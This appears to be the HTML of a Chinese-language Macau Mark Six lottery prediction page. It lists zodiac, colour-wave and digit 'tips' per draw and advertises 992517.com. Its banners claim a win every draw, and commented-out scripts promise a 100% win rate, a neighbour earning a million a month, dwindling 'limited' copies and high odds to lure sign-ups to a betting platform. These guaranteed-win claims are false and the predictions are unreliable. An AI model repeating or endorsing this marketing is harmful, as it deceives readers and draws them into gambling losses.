<tr><th class="nhilun"><xx>006期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【猪狗龙马<span style="background-color: #FFFF00">牛鼠</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>007期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【<span style="background-color: #FFFF00">鸡</span>羊<span style="background-color: #FFFF00">猴</span>蛇<span style="background-color: #FFFF00">兔</span>马】</qq><ww>开:3肖</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【虎<span style="background-color: #FFFF00">牛鸡</span>龙<span style="background-color: #FFFF00">马猪</span>】</qq><ww>开:4肖</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【马<span style="background-color: #FFFF00">猪鼠猴蛇</span>羊】</qq><ww>开:4肖</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【虎狗鸡牛<span style="background-color: #FFFF00">兔龙</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【<span style="background-color: #FFFF00">马</span>龙蛇<span style="background-color: #FFFF00">羊</span>鼠<span style="background-color: #FFFF00">狗</span>】</qq><ww>开:3肖</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【兔虎猴马猪<span style="background-color: #FFFF00">龙</span>】</qq><ww>开:1肖</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【马牛虎<span style="background-color: #FFFF00">猪狗鸡</span>】</qq><ww>开:3肖</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【兔<span style="background-color: #FFFF00">狗</span>猴羊牛<span style="background-color: #FFFF00">猪</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【<span style="background-color: #FFFF00">狗猴猪鸡鼠</span>蛇】</qq><ww>开:5肖</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【鸡<span style="background-color: #FFFF00">鼠</span>蛇<span style="background-color: #FFFF00">龙</span>狗兔】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【虎马<span style="background-color: #FFFF00">牛</span>蛇猴<span style="background-color: #FFFF00">鸡</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【狗兔鸡鼠羊虎】</qq><ww>开:n肖</ww></td></tr>




<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>通过<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>获取最前沿的预测，<br>精准的数据让您的每一步都充满信心！</font></nx></td></tr>

<!------>
</table>



<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精准天地】</font><font color="#FF0066">992517.com</font></div>
<table>


<tr><th class="nhilun"><xx>014期:</xx>🥑<c>精准天地</c>🥑<qq>【天肖】</qq><ww>开:龙26准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>015期:</xx>🥑<c>精准天地</c>🥑<qq>【天肖】</qq><ww>开:猪31准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>016期:</xx>🥑<c>精准天地</c>🥑<qq>【地肖】</qq><ww>开:鼠06准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>017期:</xx>🥑<c>精准天地</c>🥑<qq>【地肖】</qq><ww>开:狗32准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>018期:</xx>🥑<c>精准天地</c>🥑<qq>【天肖】</qq><ww>开:發00准</ww></td></tr><!------->








<!----
<tr><th class="nhilun"><xx>$$$期:</xx>🥑<c>精准天地</c>🥑<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击领取</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs4.js?v=2"></script></td></tr>
<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs4.js?v=2"></script></td></tr>


<tr><th class="nhilun"><xx>$$$期:</xx>🥑<c>精准天地</c>🥑<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击领取</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>



<tr><th class="nhilun">
<script src="https://vhimg1.edgozy.com/101960/assets/hs4.js?v=2"></script>

<!------->





<!---lkthuong----->

<!----
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>这就是我来石狮镇码目的，带你们赚更多的钱</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>也希望你们继续帮我的资料分享给你们身边的人</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>带上他们来我这里一起下注,下期的资料好好研究</font></a>")</script><br>
<!---lk领取----->

<!--
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>


<!---百分百---->

<tr><th class="nhilun"><x>天肖</x>:<ss>兔牛猪猴马龙</ss>🍁<x>地肖</x>:<ss>虎鼠狗鸡羊蛇</ss></td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合资料独家揭秘，<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>期期稳赢！</font></nx></td></tr>

</table>




<table></table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【推荐广告】</font><font color="#FF0066">992517.com</font></div>
<script>load_link4()</script>





<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【财福双波】</font><font color="#FF0066">992517.com</font></div>
<table width="100%">

<tr><th class="nhilun"><xx>015期:</xx>🌴<c>财福双波</c>🌴<qq>【<span style="background-color: #FFFF00">蓝波</span>红波】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🌴<c>财福双波</c>🌴<qq>【红波<span style="background-color: #FFFF00">绿波</span>】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🌴<c>财福双波</c>🌴<qq>【蓝波红波】</qq><ww>开:狗32<font color="#808080">错</font></ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🌴<c>财福双波</c>🌴<qq>【红波绿波】</qq><ww>开:發00准</ww></td></tr>






<tr><th style="line-height:normal;font-size: 10pt">
<font color="#FF0000">红波01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
<font color="#009900">绿波05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td></tr>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>期期内幕，期期必中！就认<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>！</font></nx></td></tr>

</table>

 <p><img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/773486/image/zhanzi2.gif"width="100%" border="0"></p>
 <!---


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精品帖】</font><font color="#FF0066">992517.com</font></div>
<!------>

<div class="bolaryan">
<ul>

	<li><a target="_blank" href="gsb/16.html"><script>document.write(am_no)</script>期:渊停山立<font color="#FF0000"><span style="background-color: #FFFF00">【发财七肖】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/17.html"><script>document.write(am_no)</script>期:自强不息【三门中特】已公开</a></li>
	<li><a target="_blank" href="gsb/18.html"><script>document.write(am_no)</script>期:风烛人家【必中两波】已公开</a></li>
	<li><a target="_blank" href="gsb/19.html"><script>document.write(am_no)</script>期:花七年醉<font color="#FF0000"><span style="background-color: #FFFF00">【绝杀一合】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/20.html"><script>document.write(am_no)</script>期:港味小吃【最稳三头】已公开</a></li>
	<li><a target="_blank" href="gsb/21.html"><script>document.write(am_no)</script>期:蔽美扬恶【稳定大小】已公开</a></li>
	<li><a target="_blank" href="gsb/22.html"><script>document.write(am_no)</script>期:上官云珠【朝夕中特】已公开</a></li>
	<li><a target="_blank" href="gsb/23.html"><script>document.write(am_no)</script>期:司马相如【必中前后】已公开</a></li>
<script>load_tz1()</script>
	<li><a target="_blank" href="gsb/24.html"><script>document.write(am_no)</script>期:奶香萌男【单双乾坤】已公开</a></li>
	<li><a target="_blank" href="gsb/25.html"><script>document.write(am_no)</script>期:南辕北辙<font color="#FF0000"><span style="background-color: #FFFF00">【财富家野】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/26.html"><script>document.write(am_no)</script>期:无梦相赠【黑白两肖】已公开</a></li>
	<li><a target="_blank" href="gsb/27.html"><script>document.write(am_no)</script>期:云开见月【春夏秋冬】已公开</a></li>
	<li><a target="_blank" href="gsb/28.html"><script>document.write(am_no)</script>期:欺人眼目【尾数大小】已公开</a></li>
	<li><a target="_blank" href="gsb/29.html"><script>document.write(am_no)</script>期:涛声依旧【绝杀半波】已公开</a></li>
	<li><a target="_blank" href="gsb/30.html"><script>document.write(am_no)</script>期:迪丽热巴<font color="#FF0000"><span style="background-color: #FFFF00">【两季发财】</span></font>已公开</a></li>
      </ul>         
   </div>
   </div> </div>
   </div>

</table>

<table></table>


<div id="dxfc" class="border-box-body">
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【财富九肖】</font><font color="#FF0066">992517.com</font></div>
<table>

<tr><th class="nhilun"><xx>013期:</xx>🌽<al>财富九肖</al>🌽<qq>(牛龙<span style="background-color: #FFFF00">蛇</span>兔马猴虎鸡鼠)</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🌽<al>财富九肖</al>🌽<qq>(兔猴羊<span style="background-color: #FFFF00">龙</span>虎马牛鼠蛇)</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun" height="30"><xx>015期:</xx>🌽<al>财富九肖</al>🌽<qq>(鼠蛇龙兔羊牛狗猴<span style="background-color: #FFFF00">猪</span>)</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🌽<al>财富九肖</al>🌽<qq>(猴兔蛇<span style="background-color: #FFFF00">鼠</span>虎狗鸡牛羊)</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🌽<al>财富九肖</al>🌽<qq>(鼠<span style="background-color: #FFFF00">狗</span>兔羊虎马牛猴鸡)</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🌽<al>财富九肖</al>🌽<qq>(猪马龙狗鸡鼠羊蛇猴)</qq><ww>开:發00准</ww></td></tr>





<!---
<tr><th class="nhilun"><xx>246期:</xx>🌽<al>财富九肖</al>🌽<qq>(本期资料正在更新中)</qq><ww>开:發00准</ww></td></tr>
<tr><th class="nhilun"><xx>248期:</xx>🌽<al>财富九肖</al>🌽<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>（请点击领取好资料）</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<!------>


<!--
<tr><th class="nhilun"><xx>243期:</xx>🌽<al>财富九肖</al>🌽<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>


<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取九肖公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>

<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>领取九肖资料仅剩<span class='redbag-down' total='380'></span>份，请联系"+pt.name+"客服！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>挑战全网大额红包，最高可抢13090元！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"大额无忧极速到账，全程担保！</font></a>")</script></td></tr>


<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>

-->


<tr><th style="line-height: normal: 35px;font-size:12pt" height="31"><nx>赢不赢？就看今晚！<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font></nx></td></tr>


</table>

<script>load_hp3();</script>




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【男女两肖】</font><font color="#FF0066">992517.com</font></div>
<table>



<tr><th class="nhilun"><xx>018期:</xx>🌏<x>男女两肖</x>🌏<qq>【女肖+马牛】</qq><ww>开:發00准</ww></td></tr>
<tr><th class="nhilun"><xx>019期:</xx>🌏<x>男女两肖</x>🌏<qq>【更新+更新】</qq><ww>开:發00准</ww></td></tr>
<tr><th class="nhilun"><xx>020期:</xx>🌏<x>男女两肖</x>🌏<qq>【更新+更新】</qq><ww>开:發00准</ww></td></tr>





<tr><th class="nhilun"><x>男肖</x>:<ss>牛虎鼠狗马龙猴</ss>🍁<x>女肖</x>:<ss>兔猪羊鸡蛇</ss></td></tr>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>依靠<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>的专业分析，<br>数据驱动您的成功之路，永不落后！</font></nx></td></tr>

</table>




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【澳门公式】</font><font color="#FF0066">992517.com</font></div>


<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script>

</div>

<!---


<!--------->




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【绝杀二肖】</font><font color="#FF0066">992517.com</font></div>
<table>




<tr><th class="nhilun"><xx>007期:</xx>🔔绝杀二肖🔔<qq>【狗龙】</qq><ww>开:牛41准</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🔔绝杀二肖🔔<qq>【猴蛇】</qq><ww>开:鸡21准</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🔔绝杀二肖🔔<qq>【鸡牛】</qq><ww>开:虎28准</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🔔绝杀二肖🔔<qq>【蛇羊】</qq><ww>开:兔27准</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🔔绝杀二肖🔔<qq>【虎猪】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🔔绝杀二肖🔔<qq>【狗鸡】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🔔绝杀二肖🔔<qq>【鸡鼠】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🔔绝杀二肖🔔<qq>【鼠蛇】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🔔绝杀二肖🔔<qq>【兔羊】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🔔绝杀二肖🔔<qq>【虎马】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🔔绝杀二肖🔔<qq>【狗兔】</qq><ww>开:狗32</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🔔绝杀二肖🔔<qq>【牛蛇】</qq><ww>开:發00准</ww></td></tr>





<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>翻身的机会来了，高手出料！<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>！</font></nx></td></tr>

</table>


<script>load_tw()</script>




<!---->





<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【风雨雷电】</font><font color="#FF0066">992517.com</font></div>
<table>



<tr><th class="nhilun"><xx>012期:</xx>🍁风雨雷电🍁<qq>【<span style="background-color: #FFFF00">雨</span>风电】</qq><ww>开:羊11准</ww></th></tr>
<tr><th class="nhilun"><xx>013期:</xx>🍁风雨雷电🍁<qq>【雷电<span style="background-color: #FFFF00">雨</span>】</qq><ww>开:蛇01准</ww></th></tr>
<tr><th class="nhilun"><xx>014期:</xx>🍁风雨雷电🍁<qq>【<span style="background-color: #FFFF00">风</span>雨雷】</qq><ww>开:龙26准</ww></th></tr>
<tr><th class="nhilun"><xx>015期:</xx>🍁风雨雷电🍁<qq>【雨雷<span style="background-color: #FFFF00">电</span>】</qq><ww>开:猪31准</ww></th></tr>
<tr><th class="nhilun"><xx>016期:</xx>🍁风雨雷电🍁<qq>【风<span style="background-color: #FFFF00">电</span>雨】</qq><ww>开:鼠06准</ww></th></tr>
<tr><th class="nhilun"><xx>017期:</xx>🍁风雨雷电🍁<qq>【<span style="background-color: #FFFF00">雷</span>雨风】</qq><ww>开:狗32准</ww></th></tr>
<tr><th class="nhilun"><xx>018期:</xx>🍁风雨雷电🍁<qq>【雨风电】</qq><ww>开:發00准</ww></th></tr>




<!---

<tr><th class="nhilun"><xx>119期:</xx>🍁风雨雷电🍁<qq>【更新中】</qq><ww>开:發00准</ww></td></tr>
<!------>
<tr><th style="line-height:normal;font-size: 13pt" height="57">
风肖：虎兔龙🍁雨肖：蛇马羊<br>
雷肖：猴鸡狗🍁电肖：鼠牛猪</td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>
	<font color="#FF0000"><span style="background-color: #FFFF00">♥石狮镇码♥</span></font>每期更新，数据精准分析，<br>让您在<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>上畅享无忧选择</font></nx></td></tr>

</table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【石榔鎮碼图】</font><font color="#FF0066">992517.com</font></div>

<!--  <p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='239' image="49/{YEAR}/col/{NO}/sszm.jpg"></script></p><!--  -->

<p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/sszm.jpg"></script></p>





<!----

<table>
<tr><th class="nhilun">
<p style="text-align: left">$$$期:<qx>【石榔鎮碼解析】</qx>开:發00<br>
<qq>玄機詩：资料正在更新中</qq><br>
<font color="#98510B">解特肖：资料正在更新中</font><br>
<font color="#FF00FF">解特码：资料正在更新中</font></td></th>
</table>


<!-------->

<table>
<tr><th class="nhilun">
<p style="text-align: left">018期:<qx>【石榔鎮碼解析】</qx>开:發00<br>
<qq>玄機詩：资料正在更新中</qq><br>
<font color="#98510B">解特肖：资料正在更新中</font><br>
<font color="#FF00FF">解特码：资料正在更新中</font></td></th>
</table>

<table>
<tr><th class="nhilun">
<p style="text-align: left">017期:<qx>【石榔鎮碼解析】</qx>开:狗32<br>
<qq>玄機詩：家里拆迁金银满.土生土长当地人
</qq><br>
<font color="#98510B">解特肖：<span style="background-color: #FFFF00">狗</span>虎猪龙蛇</font><br>
</table>






































































































































































































</table>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【绝杀一合】</font><font color="#FF0066">992517.com</font></div>
<table>
<tr><th class="nhilun"><xx>011期:</xx>🍄<al>绝杀一合</al>🍄<qq>【12合】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🍄<al>绝杀一合</al>🍄<qq>【01合】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🍄<al>绝杀一合</al>🍄<qq>【09合】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🍄<al>绝杀一合</al>🍄<qq>【03合】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🍄<al>绝杀一合</al>🍄<qq>【13合】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🍄<al>绝杀一合</al>🍄<qq>【04合】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🍄<al>绝杀一合</al>🍄<qq>【09合】</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🍄<al>绝杀一合</al>🍄<qq>【02合】</qq><ww>开:發00准</ww></td></tr>







<!-- 
<tr><th style="font-size: 12pt;line-height: normal;">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#0000FF'><span style='background-color: #FF0000'><font color='#FFFF00'>点击注册领取精准绝杀一合公式 <br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></th>
</tr>
<tr><th style="font-size: 12pt;line-height: normal;">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#0000FF'><span style='background-color: #FF0000'><font color='#FFFF00'>点击注册领取精准绝杀一合公式 <br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></th>
</tr>

<!--  -->


<!------>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合资料独家爆料，<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>期期稳赢！</font></nx></td></tr>

</table>



<table></table>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【推荐广告】</font><font color="#FF0066">992517.com</font></div>
<table>


<script>load_link3()</script>






<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【马会六尾】</font><font color="#FF0066">992517.com</font></div>
<table>


<tr><th class="nhilun"><xx>017期:</xx>✨<ss>马会六尾</ss>✨<qq>【1<span style="background-color: #FFFF00">2</span>4578】</qq><ww>开:狗32准</ww></th></tr>
<tr><th class="nhilun"><xx>018期:</xx>✨<ss>马会六尾</ss>✨<qq>【014679】</qq><ww>开:發00准</ww></th></tr>
<tr><th class="nhilun"><xx>019期:</xx>✨<ss>马会六尾</ss>✨<qq>【$$$$$$】</qq><ww>开:發00准</ww></th></tr>




<!--

<tr><th class="nhilun"><xx>085期:</xx>✨<ss>马会六尾</ss>✨<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>【点击领取】</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<!------>


<!------>

<!--
<tr><th class="nhilun"><xx>342期:</xx>✨<ss>马会六尾</ss>🍁<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取马会六尾公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>



<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>领取精准六尾资料仅剩<span class='redbag-down' total='200'></span>份，请联系"+pt.name+"客服！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>挑战全网大额红包，最高可抢13090元！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"大额无忧极速到账，全程担保！</font></a>")</script></td></tr>

<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>



<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料长期跟踪必赚，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>

-->
<table>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>快速获取结果,详细分析,<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>始终与您同行</font></nx></td></tr>

</table>


<div id="yyzt" class="border-box-body">
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【绝杀半波】</font><font color="#FF0066">992517.com</font></div>
<table>

<tr><th class="nhilun"><xx>003期:</xx>🛸绝杀半波🛸<qq>【红单】</qq><ww>开:鸡09准</ww></td></tr>
<tr><th class="nhilun"><xx>004期:</xx>🛸绝杀半波🛸<qq>【蓝双】</qq><ww>开:鸡45准</ww></td></tr>
<tr><th class="nhilun"><xx>005期:</xx>🛸绝杀半波🛸<qq>【红单】</qq><ww>开:猪43准</ww></td></tr>
<tr><th class="nhilun"><xx>006期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:蛇13准</ww></td></tr>
<tr><th class="nhilun"><xx>007期:</xx>🛸绝杀半波🛸<qq>【红双】</qq><ww>开:牛41准</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🛸绝杀半波🛸<qq>【蓝双】</qq><ww>开:鸡21准</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🛸绝杀半波🛸<qq>【红单】</qq><ww>开:虎28准</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:兔27准</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🛸绝杀半波🛸<qq>【绿双】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🛸绝杀半波🛸<qq>【红双】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🛸绝杀半波🛸<qq>【绿双】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🛸绝杀半波🛸<qq>【红双】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🛸绝杀半波🛸<qq>【绿双】</qq><ww>开:狗32</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:發00准</ww></td></tr>

<!--
<tr><th class="nhilun"><div colspan="3" style="font-size: 20px;line-height: 25px;}"><font size="3">
<script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>精准绝杀半波公式,"+pt.name+"会员限量领取!</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"全网最高赔率,站长推荐全程担保!</span></font></a>")</script><br></div>
</td></tr>
<!--------->

<tr><th style="line-height:normal;font-size: 10pt">
<font color="#FF0000">红波01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
<font color="#009900">绿波05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>庄家怕了！内幕流出，快上<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>！</font></nx></td></tr>

</table>



<script>load_hp4();</script>
		


		
<!------------------49+118切换结束---------------->
<script src="https://otc.edgozy.com/hk/tuku.js?3"></script></div>




<div id="6">
<div id="dspl">


<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'>


</script>


<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>


<div class="box"></div>


